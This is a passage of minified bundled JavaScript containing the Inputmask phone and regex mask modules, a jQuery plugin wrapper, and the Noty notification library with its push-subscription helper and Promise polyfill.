n(t,e){var n=(t.mask||t).replace(/#/g,"9").replace(/\)/,"9").replace(/[+()#-]/g,""),r=(e.mask||e).replace(/#/g,"9").replace(/\)/,"9").replace(/[+()#-]/g,""),i=(t.mask||t).split("#")[0],o=(e.mask||e).split("#")[0];return 0===o.indexOf(i)?-1:0===i.indexOf(o)?1:n.localeCompare(r)}var r=e.prototype.analyseMask;return e.prototype.analyseMask=function(e,n,i){function o(t,n,r){n=n||"",r=r||a,""!==n&&(r[n]={});for(var i="",s=r[n]||r,c=t.length-1;c>=0;c--)s[i=(e=t[c].mask||t[c]).substr(0,1)]=s[i]||[],s[i].unshift(e.substr(1)),t.splice(c,1);for(var u in s)s[u].length>500&&o(s[u].slice(),u,s)}function s(e){var n="",r=[];for(var o in e)t.isArray(e[o])?1===e[o].length?r.push(o+e[o]):r.push(o+i.groupmarker.start+e[o].join(i.groupmarker.end+i.alternatormarker+i.groupmarker.start)+i.groupmarker.end):r.push(o+s(e[o]));return 1===r.length?n+=r[0]:n+=i.groupmarker.start+r.join(i.groupmarker.end+i.alternatormarker+i.groupmarker.start)+i.groupmarker.end,n}var a={};return i.phoneCodes&&(i.phoneCodes&&i.phoneCodes.length>1e3&&(o((e=e.substr(1,e.length-2)).split(i.groupmarker.end+i.alternatormarker+i.groupmarker.start)),e=s(a)),e=e.replace(/9/g,"\\9")),r.call(this,e,n,i)},e.extendAliases({abstractphone:{groupmarker:{start:"<",end:">"},countrycode:"",phoneCodes:[],mask:function(t){return t.definitions={"#":e.prototype.definitions[9]},t.phoneCodes.sort(n)},keepStatic:!0,onBeforeMask:function(t,e){var n=t.replace(/^0{1,2}/,"").replace(/[\s]/g,"");return(n.indexOf(e.countrycode)>1||-1===n.indexOf(e.countrycode))&&(n="+"+e.countrycode+n),n},onUnMask:function(t,e,n){return t.replace(/[()#-]/g,"")},inputmode:"tel"}}),e})},function(t,e,n){"use strict";var r,i,o;"function"==typeof Symbol&&Symbol.iterator,function(s){i=[n(0),n(1)],void 0!==(o="function"==typeof(r=s)?r.apply(e,i):r)&&(t.exports=o)}(function(t,e){return e.extendAliases({Regex:{mask:"r",greedy:!1,repeat:"*",regex:null,regexTokens:null,tokenizer:/\[\^?]?(?:[^\\\]]+|\\[\S\s]?)*]?|\\(?:0(?:[0-3][0-7]{0,2}|[4-7][0-7]?)?|[1-9][0-9]*|x[0-9A-Fa-f]{2}|u[0-9A-Fa-f]{4}|c[A-Za-z]|[\S\s]?)|\((?:\?[:=!]?)?|(?:[?*+]|\{[0-9]+(?:,[0-9]*)?\})\??|[^.?*+^${[()|\\]+|./g,quantifierFilter:/[0-9]+[^,]/,isComplete:function(t,e){return new RegExp(e.regex,e.casing?"i":"").test(t.join(""))},definitions:{r:{validator:function(e,n,r,i,o){function s(t,e){this.matches=[],this.isGroup=t||!1,this.isQuantifier=e||!1,this.quantifier={min:1,max:1},this.repeaterPart=void 0}function a(e,n){var r=!1;n&&(f+="(",p++);for(var i=0;i<e.matches.length;i++){var s=e.matches[i];if(!0===s.isGroup)r=a(s,!0);else if(!0===s.isQuantifier){var u=t.inArray(s,e.matches),l=e.matches[u-1],h=f;if(isNaN(s.quantifier.max)){for(;s.repeaterPart&&s.repeaterPart!==f&&s.repeaterPart.length>f.length&&!(r=a(l,!0)););(r=r||a(l,!0))&&(s.repeaterPart=f),f=h+s.quantifier.max}else{for(var d=0,v=s.quantifier.max-1;d<v&&!(r=a(l,!0));d++);f=h+"{"+s.quantifier.min+","+s.quantifier.max+"}"}}else if(void 0!==s.matches)for(var m=0;m<s.length&&!(r=a(s[m],n));m++);else{var g;if("["==s.charAt(0)){for(g=f,g+=s,x=0;x<p;x++)g+=")";r=(_=new RegExp("^("+g+")$",o.casing?"i":"")).test(c)}else for(var y=0,b=s.length;y<b;y++)if("\\"!==s.charAt(y)){g=f,g=(g+=s.substr(0,y+1)).replace(/\|$/,"");for(var x=0;x<p;x++)g+=")";var _=new RegExp("^("+g+")$",o.casing?"i":"");if(r=_.test(c))break}f+=s}if(r)break}return n&&(f+=")",p--),r}var c,u,l=n.buffer.slice(),f="",h=!1,p=0;null===o.regexTokens&&function(){var t,e,n=new s,r=[];for(o.regexTokens=[];t=o.tokenizer.exec(o.regex);)switch((e=t[0]).charAt(0)){case"(":r.push(new s(!0));break;case")":u=r.pop(),r.length>0?r[r.length-1].matches.push(u):n.matches.push(u);break;case"{":case"+":case"*":var i=new s(!1,!0),a=(e=e.replace(/[{}]/g,"")).split(","),c=isNaN(a[0])?a[0]:parseInt(a[0]),l=1===a.length?c:isNaN(a[1])?a[1]:parseInt(a[1]);if(i.quantifier={min:c,max:l},r.length>0){var f=r[r.length-1].matches;(t=f.pop()).isGroup||((u=new s(!0)).matches.push(t),t=u),f.push(t),f.push(i)}else(t=n.matches.pop()).isGroup||((u=new s(!0)).matches.push(t),t=u),n.matches.push(t),n.matches.push(i);break;default:r.length>0?r[r.length-1].matches.push(e):n.matches.push(e)}n.matches.length>0&&o.regexTokens.push(n)}(),l.splice(r,0,e),c=l.join("");for(var d=0;d<o.regexTokens.length;d++){var v=o.regexTokens[d];if(h=a(v,v.isGroup))break}return h},cardinality:1}}}}),e})},function(t,e,n){"use strict";var r,i,o,s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(s){i=[n(2),n(1)],void 0!==(o="function"==typeof(r=s)?r.apply(e,i):r)&&(t.exports=o)}(function(t,e){return void 0===t.fn.inputmask&&(t.fn.inputmask=function(n,r){var i,o=this[0];if(void 0===r&&(r={}),"string"==typeof n)switch(n){case"unmaskedvalue":return o&&o.inputmask?o.inputmask.unmaskedvalue():t(o).val();case"remove":return this.each(function(){this.inputmask&&this.inputmask.remove()});case"getemptymask":return o&&o.inputmask?o.inputmask.getemptymask():"";case"hasMaskedValue":return!(!o||!o.inputmask)&&o.inputmask.hasMaskedValue();case"isComplete":return!o||!o.inputmask||o.inputmask.isComplete();case"getmetadata":return o&&o.inputmask?o.inputmask.getmetadata():void 0;case"setvalue":t(o).val(r),o&&void 0===o.inputmask&&t(o).triggerHandler("setvalue");break;case"option":if("string"!=typeof r)return this.each(function(){if(void 0!==this.inputmask)return this.inputmask.option(r)});if(o&&void 0!==o.inputmask)return o.inputmask.option(r);break;default:return r.alias=n,i=new e(r),this.each(function(){i.mask(this)})}else{if("object"==(void 0===n?"undefined":s(n)))return i=new e(n),void 0===n.mask&&void 0===n.alias?this.each(function(){if(void 0!==this.inputmask)return this.inputmask.option(n);i.mask(this)}):this.each(function(){i.mask(this)});if(void 0===n)return this.each(function(){(i=new e(r)).mask(this)})}}),t.fn.inputmask})}])},,,,,function(t,e,n){"use strict";!function(t,e){e.fn.getMyElements=function(t,n){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"document",i=arguments[3],o=this.eq(0),s="string"==typeof t,a=s?o.data(t):null;return a||("document"===r||r&&r.jquery?(a=r.jquery?r.find(n):e(n),a.length&&i&&(a=a.not(o))):a=o[r](n),o.data(t,a)),a.length||o.data(t,null),a}}(window,window.jQuery)},,function(t,e,n){!function(e,n){t.exports=function(){return function(t){function e(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,e),i.l=!0,i.exports}var n={};return e.m=t,e.c=n,e.i=function(t){return t},e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="",e(e.s=6)}([function(t,e,n){"use strict";function r(t,e,n){var r=void 0;if(n){for(r in e)if(e.hasOwnProperty(r)&&e[r]===t)return!0}else for(r in e)if(e.hasOwnProperty(r)&&e[r]===t)return!0;return!1}function i(t){t=t||window.event,void 0!==t.stopPropagation?t.stopPropagation():t.cancelBubble=!0}function o(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e="noty_"+t+"_";return e+="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(t){var e=16*Math.random()|0;return("x"===t?e:3&e|8).toString(16)})}function s(t){var e=t.offsetHeight,n=window.getComputedStyle(t);return e+=parseInt(n.marginTop)+parseInt(n.marginBottom)}function a(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]&&arguments[3];e=e.split(" ");for(var i=0;i<e.length;i++)document.addEventListener?t.addEventListener(e[i],n,r):document.attachEvent&&t.attachEvent("on"+e[i],n)}function c(t,e){return("string"==typeof t?t:h(t)).indexOf(" "+e+" ")>=0}function u(t,e){var n=h(t),r=n+e;c(n,e)||(t.className=r.substring(1))}function l(t,e){var n=h(t),r=void 0;c(t,e)&&(r=n.replace(" "+e+" "," "),t.className=r.substring(1,r.length-1))}function f(t){t.parentNode&&t.parentNode.removeChild(t)}function h(t){return(" "+(t&&t.className||"")+" ").replace(/\s+/gi," ")}function p(){function t(){y.PageHidden=document[s],r()}function e(){y.PageHidden=!0,r()}function n(){y.PageHidden=!1,r()}function r(){y.PageHidden?i():o()}function i(){setTimeout(function(){Object.keys(y.Store).forEach(function(t){y.Store.hasOwnProperty(t)&&y.Store[t].options.visibilityControl&&y.Store[t].stop()})},100)}function o(){setTimeout(function(){Object.keys(y.Store).forEach(function(t){y.Store.hasOwnProperty(t)&&y.Store[t].options.visibilityControl&&y.Store[t].resume()}),y.queueRenderAll()},100)}var s=void 0,c=void 0;void 0!==document.hidden?(s="hidden",c="visibilitychange"):void 0!==document.msHidden?(s="msHidden",c="msvisibilitychange"):void 0!==document.webkitHidden&&(s="webkitHidden",c="webkitvisibilitychange"),c&&a(document,c,t),a(window,"blur",e),a(window,"focus",n)}function d(t){if(t.hasSound){var e=document.createElement("audio");t.options.sounds.sources.forEach(function(t){var n=document.createElement("source");n.src=t,n.type="audio/"+v(t),e.appendChild(n)}),t.barDom?t.barDom.appendChild(e):document.querySelector("body").appendChild(e),e.volume=t.options.sounds.volume,t.soundPlayed||(e.play(),t.soundPlayed=!0),e.onended=function(){f(e)}}}function v(t){return t.match(/\.([^.]+)$/)[1]}Object.defineProperty(e,"__esModule",{value:!0}),e.css=e.deepExtend=e.animationEndEvents=void 0;var m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};e.inArray=r,e.stopPropagation=i,e.generateID=o,e.outerHeight=s,e.addListener=a,e.hasClass=c,e.addClass=u,e.removeClass=l,e.remove=f,e.classList=h,e.visibilityChangeFlow=p,e.createAudioElements=d;var g=n(1),y=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(g);e.animationEndEvents="webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",e.deepExtend=function t(e){e=e||{};for(var n=1;n<arguments.length;n++){var r=arguments[n];if(r)for(var i in r)r.hasOwnProperty(i)&&(Array.isArray(r[i])?e[i]=r[i]:"object"===m(r[i])&&null!==r[i]?e[i]=t(e[i],r[i]):e[i]=r[i])}return e},e.css=function(){function t(t){return t.replace(/^-ms-/,"ms-").replace(/-([\da-z])/gi,function(t,e){return e.toUpperCase()})}function e(t){var e=document.body.style;if(t in e)return t;for(var n=i.length,r=t.charAt(0).toUpperCase()+t.slice(1),o=void 0;n--;)if((o=i[n]+r)in e)return o;return t}function n(n){return n=t(n),o[n]||(o[n]=e(n))}function r(t,e,r){e=n(e),t.style[e]=r}var i=["Webkit","O","Moz","ms"],o={};return function(t,e){var n=arguments,i=void 0,o=void 0;if(2===n.length)for(i in e)e.hasOwnProperty(i)&&void 0!==(o=e[i])&&e.hasOwnProperty(i)&&r(t,i,o);else r(t,n[1],n[2])}}()},function(t,e,n){"use strict";function r(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"global",e=0,n=P;return T.hasOwnProperty(t)&&(n=T[t].maxVisible,Object.keys(C).forEach(function(n){C[n].options.queue!==t||C[n].closed||e++})),{current:e,maxVisible:n}}function i(t){T.hasOwnProperty(t.options.queue)||(T[t.options.queue]={maxVisible:P,queue:[]}),T[t.options.queue].queue.push(t)}function o(t){if(T.hasOwnProperty(t.options.queue)){var e=[];Object.keys(T[t.options.queue].queue).forEach(function(n){T[t.options.queue].queue[n].id!==t.id&&e.push(T[t.options.queue].queue[n])}),T[t.options.queue].queue=e}}function s(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"global";if(T.hasOwnProperty(t)){var e=T[t].queue.shift();e&&e.show()}}function a(){Object.keys(T).forEach(function(t){s(t)})}function c(t){var e=w.generateID("ghost"),n=document.createElement("div");n.setAttribute("id",e),w.css(n,{height:w.outerHeight(t.barDom)+"px"}),t.barDom.insertAdjacentHTML("afterend",n.outerHTML),w.remove(t.barDom),n=document.getElementById(e),w.addClass(n,"noty_fix_effects_height"),w.addListener(n,w.animationEndEvents,function(){w.remove(n)})}function u(t){v(t);var e='<div class="noty_body">'+t.options.text+"</div>"+f(t)+'<div class="noty_progressbar"></div>';t.barDom=document.createElement("div"),t.barDom.setAttribute("id",t.id),w.addClass(t.barDom,"noty_bar noty_type__"+t.options.type+" noty_theme__"+t.options.theme),t.barDom.innerHTML=e,y(t,"onTemplate")}function l(t){return!(!t.options.buttons||!Object.keys(t.options.buttons).length)}function f(t){if(l(t)){var e=document.createElement("div");return w.addClass(e,"noty_buttons"),Object.keys(t.options.buttons).forEach(function(n){e.appendChild(t.options.buttons[n].dom)}),t.options.buttons.forEach(function(t){e.appendChild(t.dom)}),e.outerHTML}return""}function h(t){t.options.modal&&(0===k&&d(),e.DocModalCount=k+=1)}function p(t){if(t.options.modal&&k>0&&(e.DocModalCount=k-=1,k<=0)){var n=document.querySelector(".noty_modal");n&&(w.removeClass(n,"noty_modal_open"),w.addClass(n,"noty_modal_close"),w.addListener(n,w.animationEndEvents,function(){w.remove(n)}))}}function d(){var t=document.querySelector("body"),e=document.createElement("div");w.addClass(e,"noty_modal"),t.insertBefore(e,t.firstChild),w.addClass(e,"noty_modal_open"),w.addListener(e,w.animationEndEvents,function(){w.removeClass(e,"noty_modal_open")})}function v(t){if(t.options.container)return void(t.layoutDom=document.querySelector(t.options.container));var e="noty_layout__"+t.options.layout;t.layoutDom=document.querySelector("div#"+e),t.layoutDom||(t.layoutDom=document.createElement("div"),t.layoutDom.setAttribute("id",e),t.layoutDom.setAttribute("role","alert"),t.layoutDom.setAttribute("aria-live","polite"),w.addClass(t.layoutDom,"noty_layout"),document.querySelector("body").appendChild(t.layoutDom))}function m(t){t.options.timeout&&(t.options.progressBar&&t.progressDom&&w.css(t.progressDom,{transition:"width "+t.options.timeout+"ms linear",width:"0%"}),clearTimeout(t.closeTimer),t.closeTimer=setTimeout(function(){t.close()},t.options.timeout))}function g(t){t.options.timeout&&t.closeTimer&&(clearTimeout(t.closeTimer),t.closeTimer=-1,t.options.progressBar&&t.progressDom&&w.css(t.progressDom,{transition:"width 0ms linear",width:"100%"}))}function y(t,e){t.listeners.hasOwnProperty(e)&&t.listeners[e].forEach(function(e){"function"==typeof e&&e.apply(t)})}function b(t){y(t,"afterShow"),m(t),w.addListener(t.barDom,"mouseenter",function(){g(t)}),w.addListener(t.barDom,"mouseleave",function(){m(t)})}function x(t){delete C[t.id],t.closing=!1,y(t,"afterClose"),w.remove(t.barDom),0!==t.layoutDom.querySelectorAll(".noty_bar").length||t.options.container||w.remove(t.layoutDom),(w.inArray("docVisible",t.options.titleCount.conditions)||w.inArray("docHidden",t.options.titleCount.conditions))&&E.decrement(),s(t.options.queue)}Object.defineProperty(e,"__esModule",{value:!0}),e.Defaults=e.Store=e.Queues=e.DefaultMaxVisible=e.docTitle=e.DocModalCount=e.PageHidden=void 0,e.getQueueCounts=r,e.addToQueue=i,e.removeFromQueue=o,e.queueRender=s,e.queueRenderAll=a,e.ghostFix=c,e.build=u,e.hasButtons=l,e.handleModal=h,e.handleModalClose=p,e.queueClose=m,e.dequeueClose=g,e.fire=y,e.openFlow=b,e.closeFlow=x;var _=n(0),w=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(_),k=(e.PageHidden=!1,e.DocModalCount=0),S={originalTitle:null,count:0,changed:!1,timer:-1},E=e.docTitle={increment:function(){S.count++,E._update()},decrement:function(){if(--S.count<=0)return void E._clear();E._update()},_update:function(){var t=document.title;S.changed?document.title="("+S.count+") "+S.originalTitle:(S.originalTitle=t,document.title="("+S.count+") "+t,S.changed=!0)},_clear:function(){S.changed&&(S.count=0,document.title=S.originalTitle,S.changed=!1)}},P=e.DefaultMaxVisible=5,T=e.Queues={global:{maxVisible:P,queue:[]}},C=e.Store={};e.Defaults={type:"alert",layout:"topRight",theme:"mint",text:"",timeout:!1,progressBar:!0,closeWith:["click"],animation:{open:"noty_effects_open",close:"noty_effects_close"},id:!1,force:!1,killer:!1,queue:"global",container:!1,buttons:[],callbacks:{beforeShow:null,onShow:null,afterShow:null,onClose:null,afterClose:null,onClick:null,onHover:null,onTemplate:null},sounds:{sources:[],volume:1,conditions:[]},titleCount:{conditions:[]},modal:!1,visibilityControl:!1}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0}),e.NotyButton=void 0;var i=n(0),o=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(i);e.NotyButton=function t(e,n,i){var s=this,a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return r(this,t),this.dom=document.createElement("button"),this.dom.innerHTML=e,this.id=a.id=a.id||o.generateID("button"),this.cb=i,Object.keys(a).forEach(function(t){s.dom.setAttribute(t,a[t])}),o.addClass(this.dom,n||"noty_btn"),this}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var i=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}();e.Push=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"/service-worker.js";return r(this,t),this.subData={},this.workerPath=e,this.listeners={onPermissionGranted:[],onPermissionDenied:[],onSubscriptionSuccess:[],onSubscriptionCancel:[],onWorkerError:[],onWorkerSuccess:[],onWorkerNotSupported:[]},this}return i(t,[{key:"on",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){};return"function"==typeof e&&this.listeners.hasOwnProperty(t)&&this.listeners[t].push(e),this}},{key:"fire",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];this.listeners.hasOwnProperty(t)&&this.listeners[t].forEach(function(t){"function"==typeof t&&t.apply(e,n)})}},{key:"create",value:function(){console.log("NOT IMPLEMENTED YET")}},{key:"isSupported",value:function(){var t=!1;try{t=window.Notification||window.webkitNotifications||navigator.mozNotification||window.external&&void 0!==window.external.msIsSiteMode()}catch(t){}return t}},{key:"getPermissionStatus",value:function(){var t="default";if(window.Notification&&window.Notification.permissionLevel)t=window.Notification.permissionLevel;else if(window.webkitNotifications&&window.webkitNotifications.checkPermission)switch(window.webkitNotifications.checkPermission()){case 1:t="default";break;case 0:t="granted";break;default:t="denied"}else window.Notification&&window.Notification.permission?t=window.Notification.permission:navigator.mozNotification?t="granted":window.external&&void 0!==window.external.msIsSiteMode()&&(t=window.external.msIsSiteMode()?"granted":"default");return t.toString().toLowerCase()}},{key:"getEndpoint",value:function(t){var e=t.endpoint,n=t.subscriptionId;return n&&-1===e.indexOf(n)&&(e+="/"+n),e}},{key:"isSWRegistered",value:function(){try{return"activated"===navigator.serviceWorker.controller.state}catch(t){return!1}}},{key:"unregisterWorker",value:function(){var t=this;"serviceWorker"in navigator&&navigator.serviceWorker.getRegistrations().then(function(e){var n=!0,r=!1,i=void 0;try{for(var o,s=e[Symbol.iterator]();!(n=(o=s.next()).done);n=!0)o.value.unregister(),t.fire("onSubscriptionCancel")}catch(t){r=!0,i=t}finally{try{!n&&s.return&&s.return()}finally{if(r)throw i}}})}},{key:"requestSubscription",value:function(){var t=this,e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],n=this,r=this.getPermissionStatus(),i=function(r){"granted"===r?(t.fire("onPermissionGranted"),"serviceWorker"in navigator?navigator.serviceWorker.register(t.workerPath).then(function(){navigator.serviceWorker.ready.then(function(t){n.fire("onWorkerSuccess"),t.pushManager.subscribe({userVisibleOnly:e}).then(function(t){var e=t.getKey("p256dh"),r=t.getKey("auth");n.subData={endpoint:n.getEndpoint(t),p256dh:e?window.btoa(String.fromCharCode.apply(null,new Uint8Array(e))):null,auth:r?window.btoa(String.fromCharCode.apply(null,new Uint8Array(r))):null},n.fire("onSubscriptionSuccess",[n.subData])}).catch(function(t){n.fire("onWorkerError",[t])})})}):n.fire("onWorkerNotSupported")):"denied"===r&&(t.fire("onPermissionDenied"),t.unregisterWorker())};"default"===r?window.Notification&&window.Notification.requestPermission?window.Notification.requestPermission(i):window.webkitNotifications&&window.webkitNotifications.checkPermission&&window.webkitNotifications.requestPermission(i):i(r)}}]),t}()},function(t,e,n){(function(e,n){!function(e,r){t.exports=function(){"use strict";function t(t){var e=typeof t;return null!==t&&("object"===e||"function"===e)}function i(t){return"function"==typeof t}function o(t){z=t}function s(t){G=t}function a(){return void 0!==U?function(){U(u)}:c()}function c(){var t=setTimeout;return function(){return t(u,1)}}function u(){for(var t=0;t<B;t+=2)(0,J[t])(J[t+1]),J[t]=void 0,J[t+1]=void 0;B=0}function l(t,e){var n=arguments,r=this,i=new this.constructor(h);void 0===i[tt]&&M(i);var o=r._state;return o?function(){var t=n[o-1];G(function(){return C(o,i,t,r._result)})}():S(r,i,t,e),i}function f(t){var e=this;if(t&&"object"==typeof t&&t.constructor===e)return t;var n=new e(h);return x(n,t),n}function h(){}function p(){return new TypeError("You cannot resolve a promise with itself")}function d(){return new TypeError("A promises callback cannot return that same promise.")}function v(t){try{return t.then}catch(t){return it.error=t,it}}function m(t,e,n,r){try{t.call(e,n,r)}catch(t){return t}}function g(t,e,n){G(function(t){var r=!1,i=m(n,e,function(n){r||(r=!0,e!==n?x(t,n):w(t,n))},function(e){r||(r=!0,k(t,e))},"Settle: "+(t._label||" unknown promise"));!r&&i&&(r=!0,k(t,i))},t)}function y(t,e){e._state===nt?w(t,e._result):e._state===rt?k(t,e._result):S(e,void 0,function(e){return x(t,e)},function(e){return k(t,e)})}function b(t,e,n){e.constructor===t.constructor&&n===l&&e.constructor.resolve===f?y(t,e):n===it?(k(t,it.error),it.error=null):void 0===n?w(t,e):i(n)?g(t,e,n):w(t,e)}function x(e,n){e===n?k(e,p()):t(n)?b(e,n,v(n)):w(e,n)}function _(t){t._onerror&&t._onerror(t._result),E(t)}function w(t,e){t._state===et&&(t._result=e,t._state=nt,0!==t._subscribers.length&&G(E,t))}function k(t,e){t._state===et&&(t._state=rt,t._result=e,G(_,t))}function S(t,e,n,r){var i=t._subscribers,o=i.length;t._onerror=null,i[o]=e,i[o+nt]=n,i[o+rt]=r,0===o&&t._state&&G(E,t)}function E(t){var e=t._subscribers,n=t._state;if(0!==e.length){for(var r=void 0,i=void 0,o=t._result,s=0;s<e.length;s+=3)r=e[s],i=e[s+n],r?C(n,r,i,o):i(o);t._subscribers.length=0}}function P(){this.error=null}function T(t,e){try{return t(e)}catch(t){return ot.error=t,ot}}function C(t,e,n,r){var o=i(n),s=void 0,a=void 0,c=void 0,u=void 0;if(o){if(s=T(n,r),s===ot?(u=!0,a=s.error,s.error=null):c=!0,e===s)return void k(e,d())}else s=r,c=!0;e._state!==et||(o&&c?x(e,s):u?k(e,a):t===nt?w(e,s):t===rt&&k(e,s))}function A(t,e){try{e(function(e){x(t,e)},function(e){k(t,e)})}catch(e){k(t,e)}}function O(){return st++}function M(t){t[tt]=st++,t._state=void 0,t._result=void 0,t._subscribers=[]}function D(t,e){this._instanceConstructor=t,this.promise=new t(h),this.promise[tt]||M(this.promise),W(e)?(this.length=e.length,this._remaining=e.length,this._result=new Array(this.length),0===this.length?w(this.promise,this._result):(this.length=this.length||0,this._enumerate(e),0===this._remaining&&w(this.promise,this._result))):k(this.promise,j())}function j(){return new Error("Array Methods must be provided an Array")}function N(t){return new D(this,t).promise}function F(t){var e=this;return new e(W(t)?function(n,r){for(var i=t.length,o=0;o<i;o++)e.resolve(t[o]).then(n,r)}:function(t,e){return e(new TypeError("You must pass an array to race."))})}function L(t){var e=this,n=new e(h);return k(n,t),n}function I(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function R(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}function $(t){this[tt]=O(),this._result=this._state=void 0,this._subscribers=[],h!==t&&("function"!=typeof t&&I(),this instanceof $?A(this,t):R())}function H(){var t=void 0;if(void 0!==n)t=n;else if("undefined"!=typeof self)t=self;else try{t=Function("return this")()}catch(t){throw new Error("polyfill failed because global object is unavailable in this environment")}var e=t.Promise;if(e){var r=null;try{r=Object.prototype.toString.call(e.resolve())}catch(t){}if("[object Promise]"===r&&!e.cast)return}t.Promise=$}var q=void 0;q=Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)};var W=q,B=0,U=void 0,z=void 0,G=function(t,e){J[B]=t,J[B+1]=e,2===(B+=2)&&(z?z(u):Z())},V="undefined"!=typeof window?window:void 0,X=V||{},K=X.MutationObserver||X.WebKitMutationObserver,Q="undefined"==typeof self&&void 0!==e&&"[object process]"==={}.toString.call(e),Y="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel,J=new Array(1e3),Z=void 0;Z=Q?function(){return function(){return e.nextTick(u)}}():K?function(){var t=0,e=new K(u),n=document.createTextNode("");return e.observe(n,{characterData:!0}),function(){n.data=t=++t%2}}():Y?function(){var t=new MessageChannel;return t.port1.onmessage=u,function(){return t.port2.postMessage(0)}}():void 0===V?function(){try{var t=r(9);return U=t.runOnLoop||t.runOnContext,a()}catch(t){return c()}}():c();var tt=Math.random().toString(36).substring(16),et=void 0,nt=1,rt=2,it=new P,ot=new P,st=0;return D.prototype._enumerate=function(t){for(var e=0;this._state===et&&e<t.length;e++)this._eachEntry(t[e],e)},D.prototype._eachEntry=function(t,e){var n=this._instanceConstructor,r=n.resolve;if(r===f){var i=v(t);if(i===l&&t._state!==et)this._settledAt(t._state,e,t._result);else if("function"!=typeof i)this._remaining--,this._result[e]=t;else if(n===$){var o=new n(h);b(o,t,i),this._willSettleAt(o,e)}else this._willSettleAt(new n(function(e){return e(t)}),e)}else this._willSettleAt(r(t),e)},D.prototype._settledAt=function(t,e,n){var r=this.promise;r._state===et&&(this._remaining--,t===rt?k(r,n):this._result[e]=n),0===this._remaining&&w(r,this._result)},D.prototype._willSettleAt=function(t,e){var n=this;S(t,void 0,function(t){return n._settledAt(nt,e,t)},function(t){return n._settledAt(rt,e,t)})},$.all=N,$.race=F,$.resolve=f,$.reject=L,$._setScheduler=o,$._setAsap=s,$._asap=G,$.prototype={constructor:$,then:l,catch:function(t){return this.then(null,t)}},$.polyfill=H,$.Promise=$,$}()}()}).call(e,n(7),n(8))},function(t,e){},function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var o=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}();n(5);var s=n(4),a=function(t){return t&&t.__esModule?t:{default:t}}(s),c=n(0),u=r(c),l=n(1),f=r(l),h=n(2),p=n(3),d=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return i(this,t),this.options=u.deepExtend({},f.Defaults,e),f.Store[this.options.id]?f.Store[this.options.id]:(this.id=this.options.id||u.generateID("bar"),this.closeTimer=-1,this.barDom=null,this.layoutDom=null,this.progressDom=null,this.showing=!1,this.shown=!1,this.closed=!1,this.closing=!1,this.killable=this.options.timeout||this.options.closeWith.length>0,this.hasSound=this.options.sounds.sources.length>0,this.soundPlayed=!1,this.listeners={beforeShow:[],onShow:[],afterShow:[],onClose:[],afterClose:[],onClick:[],onHover:[],onTemplate:[]},this.promises={show:null,close:null},this.on("beforeShow",this.options.callbacks.beforeShow),this.on("onShow",this.options.callbacks.onShow),this.on("afterShow",this.options.callbacks.afterShow),this.on("onClose",this.options.callbacks.onClose),this.on("afterClose",this.options.callbacks.afterClose),this.on("onClick",this.options.callbacks.onClick),this.on("onHover",this.options.callbacks.onHover),this.on("onTemplate",this.options.callbacks.onTemplate),this)}return o(t,[{key:"on",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){};return"function"==typeof 